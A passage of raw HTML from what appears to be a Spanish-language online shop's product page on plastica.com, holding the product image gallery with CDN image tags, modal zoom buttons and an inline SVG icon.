        <img src="//plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_7-1.jpg?v=1765915315&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39004707586273">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19000445042913__main-39004707619041"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19000445042913__main-39004707619041"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_7-3.jpg?v=1765915315&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="39004707619041">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19000445042913__main-38302028693729"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19000445042913__main-38302028693729"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=246 246w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=493 493w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=600 600w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=713 713w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=823 823w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=990 990w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1100 1100w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1206 1206w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1346 1346w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1426 1426w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1646 1646w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=246 246w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=493 493w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=600 600w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=713 713w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=823 823w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=990 990w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1100 1100w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1206 1206w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1346 1346w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1426 1426w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1646 1646w, //plastica.com/cdn/shop/files/Malia-Beneficiosaros-sustentabilidad.jpg?v=1765916399&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="38302028693729">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19000445042913__main-25103513026723"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19000445042913__main-25103513026723"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=246 246w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=493 493w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=600 600w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=713 713w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=823 823w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=990 990w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1100 1100w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1206 1206w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1346 1346w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1426 1426w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1646 1646w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=246 246w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=493 493w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=600 600w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=713 713w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=823 823w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=990 990w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1100 1100w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1206 1206w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1346 1346w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1426 1426w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1646 1646w, //plastica.com/cdn/shop/products/19-oct-2_a2e63ecb-0fbe-4325-b09a-87b4bbc9d9eb.jpg?v=1765915315&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="25103513026723">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19000445042913__main-36463672262881"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19000445042913__main-36463672262881"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=246 246w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=493 493w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=600 600w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=713 713w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=823 823w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=990 990w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1100 1100w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1206 1206w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1346 1346w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1426 1426w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1646 1646w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=246 246w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=493 493w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=600 600w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=713 713w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=823 823w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=990 990w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1100 1100w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1206 1206w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1346 1346w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1426 1426w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1646 1646w, //plastica.com/cdn/shop/files/malia-reviews.jpg?v=1765916399&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="36463672262881">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19000445042913__main-39004707520737"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19000445042913__main-39004707520737"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1946" alt="" srcset="//plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=246 246w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=493 493w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=600 600w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=713 713w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=823 823w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=990 990w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1100 1100w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1206 1206w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1346 1346w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1426 1426w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1646 1646w, //plastica.com/cdn/shop/files/ML12_7-4.jpg?v=1765915315&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19000445042913__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
